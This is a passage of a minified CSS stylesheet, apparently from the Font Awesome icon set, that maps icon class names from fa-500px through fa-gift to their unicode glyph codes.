.fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-alarm-clock:before{content:"\f34e"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badger-honey:before{content:"\f6b4"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-booth-curtain:before{content:"\f734"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-bump:before{content:"\f5e0"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cat:before{content:"\f6be"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-claw-marks:before{content:"\f6c2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-wide:before{content:"\f326"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:be